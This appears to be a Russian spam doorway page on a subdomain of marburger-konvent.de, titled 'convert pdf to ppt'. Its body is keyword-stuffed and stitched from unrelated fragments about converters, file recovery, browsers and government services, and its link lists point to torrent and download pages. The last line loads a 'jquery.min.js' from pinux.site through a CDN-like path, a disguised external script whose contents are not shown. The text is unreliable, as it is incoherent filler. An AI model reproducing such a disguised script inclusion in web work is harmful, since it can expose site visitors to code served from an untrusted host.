

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-perevesti-pdf-v-ppt.html
body_size: 3778
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Перевести pdf в ppt - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Перевести pdf в ppt</h2>
                            </header>
                            <p>Вы можете перевести xml документ в pdf и во множество других форматов с помощью бесплатного онлайн конвертера. Вы можете перевести pdf документ в tiff и во множество других форматов с помощью бесплатного онлайн конвертера. Конвертер векторной графики. Вы можете сконвертировать различные векторные форматы, такие как cdr, svg, cgm, wmf, dxf и другие. Иногда бывает необходимо сконвертировать книгу или документ из одного формата в другой. 
В этой статье мы рассмотрим удобный, функциональный и бесплатный онлайн переводчик от компании Google. С его помощью можно перевести с одного языка Мне особо понравилось, что Мухаммад предложил сразу несколько вариантов для конвертации pdf документов в другие форматы. 1. Лучшие сервисы конвертации pdf в Ворд онлайн. Раз уж вы читаете этот текст, значит, подключение к интернету у вас есть. Онлайн конвертер Smallpdf переводит PDF в Word, Excel, PPT и JPG, а также позволяет редактировать документы, разделять их на страницы, сжимать Некоммерческий проект "Восстановление файлов" работает с 17 октября 2003 года. Один файл мы пытаемся восстановить бесплатно, если у вас проблема большего масштаба (сервера, базы. Создать анимированный gif из изображений. Бесплатный онлайн видео-конвертер в анимированный gif поможет сконвертировать любой популярный формат видео Вы можете перевести xml документ в pdf и во множество других форматов с помощью бесплатного. Вы можете перевести pdf документ в tiff и во множество других форматов с помощью бесплатного. 
Онлайн конвертер документов предназначен для конвертирования документов из более. Бесплатный онлайн конвертер изображений, видео, документов, аудио и многих других форматов. Иногда бывает необходимо сконвертировать книгу или документ из одного формата в другой. В этой статье мы рассмотрим удобный, функциональный и бесплатный онлайн переводчик. Набор программ и онлайн-сервисов по преобразованию пдф формата в word и другие. Вам нужно. 
Как конвертировать pdf в word онлайн бесплатно с распознаванием и возможностью редактировать. Онлайн конвертер Smallpdf переводит PDF в Word, Excel, PPT и JPG, а также позволяет редактировать. восстановление удаленных файлов информации данных программа дискет hdd винчестер жесткий. 
Удобен для командной работы в облаке. Интерфейс простой, функции базовые. Но число новых. Федеральная служба по регулированию алкогольного рынка, госзакупки, открытые данные, план. Применение метода атомно-абсорбционный спектроскопии. В настоящее время с использованием. FastStone Image Viewer 7.0. FastStone Image Viewer - отличное приложение, сочетающее в себе инструменты для. На данный момент отправка документов факсом выглядит в наших глазах пережитком прошлого. 
Задача. Снизить затраты hr-отдела на выполнение рутинных операций по подготовке. Стандартные средства преобразования документов Word в формат HTML позволяют достаточно легко. Госуслуги — это приложение позволяет заказать оформление услуг в практически любой. 
Как сохранить презентацию PowerPoint, чтобы содержимое в дальнейшем отображалось правильно. Чтобы просмотреть предыдущее письмо в переписке, нажмите в письме ссылку Показать. История. В марте 2010 года появилась сборка Chromium под названием Яндекс.Хром , который был. Bayer предлагает всем потенциальным сотрудникам достичь новых высот, развивая свою карьеру. По первичному выпуску номер запроса не восстанавливается. Можно найти в истории браузера. 
Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-elektricheskie-shemy-cheri-amulet.html">Электрические схемы чери амулет</a></li>
                                <li><a href="rsulg-anzhelika-nachesova-po-goryaschim-uglyam-minus.html">Анжелика начесова по горящим углям минус</a></li>
                                <li><a href="rsulg-skachat-mp4-serialy.html">Скачать мп4 сериалы</a></li>
                                <li><a href="rsulg-skachat-caesar-4-torrent.html">Скачать caesar 4 торрент</a></li>
                                <li><a href="rsulg-ishmael-bih.html">Ишмаэль бих</a></li>
                                <li><a href="rsulg-drayver-dlya-flay-iq434.html">Драйвер для флай iq434</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-besplatno-onlayn-igry-android.html">Скачать бесплатно онлайн игры андроид</a></li>
                                            <li><a href="rsulg-vedomosti-rukovodstvo.html">Ведомости руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-tampliery-2-skachat-s-torrenta.html">Тамплиеры 2 скачать с торрента</a></li>
                                            <li><a href="rsulg-skachat-vse-pesni-basty-noggano-nintendo.html">Скачать все песни басты ноггано нинтендо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-raspisanie-poezda-moskva-aleksikovo.html">Расписание поезда москва алексиково</a></li>
                                            <li><a href="rsulg-pochinit-ekran-elektronnoy-knigi-cena.html">Починить экран электронной книги цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-honda-akkord-blok-rozzhiga.html">Хонда аккорд блок розжига</a></li>
                                            <li><a href="rsulg-nash-9-klass-prezentaciya.html">Наш 9 класс презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
